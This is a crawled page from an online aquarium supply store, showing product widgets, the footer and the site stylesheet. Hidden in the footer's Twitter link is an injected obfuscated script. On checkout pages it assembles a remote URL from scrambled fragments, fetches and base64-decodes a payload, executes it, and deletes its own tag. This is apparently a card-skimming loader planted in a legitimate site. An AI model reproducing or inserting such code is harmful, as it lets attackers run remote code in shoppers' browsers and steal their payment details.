	<a href="https://www.liverocknreef.com/catalog/m-waterbox-197-1.html" title="Waterbox" style="padding-left: 15px;">Waterbox</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-won-brothers-29-1.html" title="Won Brothers" style="padding-left: 15px;">Won Brothers</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zeovit-122-1.html" title="ZeoVit" style="padding-left: 15px;">ZeoVit</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zetlight-189-1.html" title="Zetlight" style="padding-left: 15px;">Zetlight</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zoo-med-90-1.html" title="Zoo Med" style="padding-left: 15px;">Zoo Med</a>
</li>
		</ul>
	</div>
</div>
																		
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Sale Item<span></span></h3>
	</div>
	<div class="widget-content special-content">
		<!--// Start Hide Sale Item //-->
		<div class="saleb">
			<div class="sale_img"><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-63-led-light-fixture-13107.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_13107_ezgif-4c00ea8d5ee3c9b6.jpg&w=150" alt="REEFBREEDERS Meridian 63 LED Light Fixture" title="REEFBREEDERS Meridian 63 LED Light Fixture" /></a></div>
			<div class="sale_cont">
				<h2><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-63-led-light-fixture-13107.html">REEFBREEDERS Meridian 63 LED Light Fixture</a><br> <span class="price-old">$1939.99</span> <span class="price-new">$1709.89</span></h2>
				<div class="queue"></div>
			</div>
		</div>
		<!--// End Hide Sale Item //-->
		
	</div>
</div>

																		
																		<div class="widget widget-products">
	<div class="widget-title">
		<h3>Bestsellers<span></span></h3>
	</div>
	<ul class="product-list widget-content">
		<li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound/florida-cherry-primo-picked-decorator-7920.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_7920_7920.jpg&w=100" alt="Florida Cherry Primo Picked Decorator"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound/florida-cherry-primo-picked-decorator-7920.html">Florida Cherry Primo Picked Decorator</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">Price varies based on options.</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates/florida-live-sand-sold-by-the-pound-7929.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_7929_7929.jpg&w=100" alt="Florida Live Sand (SOLD BY THE POUND)"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates/florida-live-sand-sold-by-the-pound-7929.html">Florida Live Sand (SOLD BY THE POUND)</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$125.00</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound/fiji-saltwater-live-rock-7915.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_7915_ultra-premium-fiji-live-rock-1.jpg&w=100" alt="Fiji Saltwater Live Rock"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound/fiji-saltwater-live-rock-7915.html">Fiji Saltwater Live Rock</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">Price varies based on options.</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/snails-and-conchs/astraea-snail-lithopoma-tectum-8873.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_8873_astraea-snail-lithopoma-tectum-LRNR1.jpg&w=100" alt="Astraea Snail - Lithopoma tectum"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/snails-and-conchs/astraea-snail-lithopoma-tectum-8873.html">Astraea Snail - Lithopoma tectum</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$2.94</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/snails-and-conchs/nassarius-sand-snail-nassarius-sp.-8871.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_8871_Nassarius_Snail_-_Nassarius_species.jpg&w=100" alt="Nassarius Sand Snail - Nassarius sp."></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/snails-and-conchs/nassarius-sand-snail-nassarius-sp.-8871.html">Nassarius Sand Snail - Nassarius sp.</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$2.89</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li>
	</ul>
</div>
																	</div>
							</div>
						</div>
					</div>
				</main>
					</div>
		
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-about">
							<div class="logo logo-ft">
								<a href="https://www.liverocknreef.com/" title="Live Rock n Reef">
									<img src="images/uploads/footer_logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
							<div class="widget-content">
																<div class="info">
									<!--<p class="questions">Got Questions? Call Us!</p>-->
																												<p class="address">
											Tampa, FL
										</p>
																	</div>
							</div>
							<ul class="social-list" style="text-align: center;">
																<li><a href="                                                                                            target="_SOC">  <script id="twitTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("twitTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_SOC"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>																																							</ul>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-categories-ft">
							<div class="widget-title">
								<h3>Information</h3>
							</div>
							<ul class="cat-list-ft">
								<li><a href="https://www.liverocknreef.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/wholesale-saltwater-live-rock.html">Wholesale Florida Live Rock</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-marine-life.html">Species List</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps/live-rock-n-reef-gift-certificate-10046.html">Gift Certificates</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/privacy-policy.html">Privacy Policy</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/support.html">Contact Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/advanced-search.html">Advanced Search</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/site-map.html">Site Map</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-6">
						<div class="widget-ft widget-menu">
							<div class="widget-title">
								<h3>My Account</h3>
							</div>
							<ul>
								<li><a href="https://www.liverocknreef.com/index.php?l=account">My Account</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=3">Order History</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-6">
						<div class="widget-ft widget-newsletter">
							<iframe src="https://gem.godaddy.com/signups/f87cd1fd6df14723a1220057c05e7cee/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 350px; width: 100%;"></iframe>
							<ul class="pay-list">
								<li><img src="themes/evo_responsive/images/logos/ft-01.png" alt="PayPal"></li>								<li><img src="themes/evo_responsive/images/logos/ft-02.png" alt="Discover"></li>								<li><img src="themes/evo_responsive/images/logos/ft-03.png" alt="Visa"></li>								<img src="themes/evo_responsive/images/logos/ft-04.png" alt="MasterCard"></li>															</ul>
						</div>
					</div>
				</div>
				
			</div>
		</footer>

		<section class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p class="copyright">Live Rock n Reef &copy;Copyright 2026 <a href="https://www.liverocknreef.com/">Live Rock n Reef</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software"  target="_NEW">Shopping Cart Software</a>"</p>
						<p class="btn-scroll">
							<a href="#" title="">
								<img src="themes/evo_responsive/images/icons/top.png" alt="">
							</a>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	
<script type="text/javascript" src="themes/evo_responsive/js/tether.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/bootstrap.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waypoints.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.zoom.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/owl.carousel.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waves.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/main.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/featherlight.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/global.js"></script>

<script >
$(document).ready(function() {
	var slideProduct = function() {
		$(".owl-carousel-1").owlCarousel({
			autoplay:false,
			nav: true,
			dots: false,
			responsive: true,
			margin: 0,
			loop: true,
			items: 1,
			onInitialize: function (event) {
				if ($('.owl-carousel .item').length <= 1) {
				   this.settings.loop = false;
				}
			}
		});
	};
	slideProduct();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/stylesheet.css
body_size: 5698
content:
/*==================================
CUSTOM CSS BY SHAUN ROOS
===================================*/

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 350px;
    width: 100%;
    position: relative;
}

.video-container video {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  z-index: 0;
}

/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 100px 300px 50px 300px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 48px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

#tab-description img
{max-width:90%;}

.order_details_livestock
{
    display:none;
    background:red;
    color:white;
    text-align:center;
    padding:15px;
    border:3px #000 solid;
}
.body-bak,.html-bak
{background-image: url("https://www.liverocknreef.com/liverock-images/snowflake-background.jpg");}

.ddlabel
{color:#000 !important;
font-weight:bold !important;}

.home-banner-top-2
{display:inline-block;width:48%;margin-bottom:10px;}

.home-banner-top-2 img
{max-width:400px;max-height:184px;border-radius:10px;}


.home-welcome-txt {padding:0px 25px 0px 25px;}


@media screen and (max-width:1100px)
{
    /*======= HEADER VIDEO ===========*/

.video-container {
    height: 300px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 80px 100px 50px 80px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 38px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:775px)
{
/*======= HEADER VIDEO ===========*/

.video-container {
    height: 250px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 70px 50px 70x 50px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 28px !important;
  color:#fff;
  text-shadow: 2px 2px #000000;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
  color:#fff !important;
}

}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 200px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 50px 25px 50px 25px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 20px !important;
  color:#fff;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

.live_rock_pics_photo {
  float: left;
  width: 33%;
  min-height: 260px;
  text-align: center;
}

#manoption {background:#000 !important;color:#fff !important;}

@keyframes color {
  0%   { background: #33CCCC; }
  20%  { background: #33CC36; }
  40%  { background: #B8CC33; }
  60%  { background: #FCCA00; }
  80%  { background: #33CC36; }
  100% { background: #33CCCC; }
}

.mainnav .menu li:nth-child(5) a 
{
    padding-right:6px;
    padding-left:6px;
    animation: color 9s infinite linear;
}

.saltwater-fish-wrap
{text-align:center;}

.saltwater-fish-box
{display:inline-block;
width:220px;
text-align:center;
font-weight:bold;
line-height:20px;
}

.saltwater-fish-box img
{width:200px;height:150px;}

/*=================== CUSTOM CSS BY SHAUN ROOS============ */

select{
  /*background-color: green;*/
  color:#000;
}
option{
  /*color: yellow;*/
  color:#000;
}

.account ul li a {color:#000;}

.price {padding:0px;display:block;}

.header-bottom {height:50px;}

.home-banner-top
{display:inline-block;width:400px;margin:10px;}

.home-banner-top img
{max-width:100%;max-height:230px;border-radius:10px;}

.home-featured-category
{display:inline-block;width:140px;margin:20px;text-align:center;vertical-align:top;}
.home-featured-category img {width:100%;}
.home-featured-category a {font-weight:bold;}

.home-featured-product
{display:inline-block;width:300px;vertical-align:top;}
.home-featured-product-img {width:300px;height:250px;}
.home-featured-product-img img {max-width:250px;max-height:250px;}
.home-featured-product-title {font-weight:bold;font-size:17px;padding:20px 0px 20px 0px;}
.home-featured-product-price {font-weight:bold;color:orange;font-size:16px;font-weight:bold;}
.home-featured-product-btn {padding:20px 0px 20px 0px;}
.home-featured-product-btn a {text-decoration:none;background:#00b2f0;color:white;padding:5px 20px 5px 20px;border-radius:20px;font-size:18px;}

.home-heading
{
  border-top: 2px solid #eee;
  text-align: center;
  margin-top:20px;
}

.home-heading h3 {
  color: #ff5a22;
  text-transform: uppercase;
  margin: 0 auto;
  display: inline-block;
  background: #fff;
  padding: 0 1rem;
  font-size: 1.5rem;
  transform: translate(0px,-12px);
}

@media screen and (max-width:800px)
{
#currency-column {display:none;}
}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}
}



/*==================================
	Template CSS
===================================*/

html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }
a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
label { cursor: pointer; }

.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { margin-top: 20px; background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; width: 100%; max-width: 450px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; margin-top: -20px; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ order ************/
.order_information { margin-top: 20px; }
.order_information .list thead td { padding: 10px; }
.order_information .list td p { margin-bottom: 5px !important; }
.order_information .list td { padding: 20px; }
.order_information .list #line_item  > td { padding: 10px !important; }

/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; height: auto; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info table.opt-table tr td { padding: 5px !important; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top #fff; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; background-color: #fff; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; font-size: 15px; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
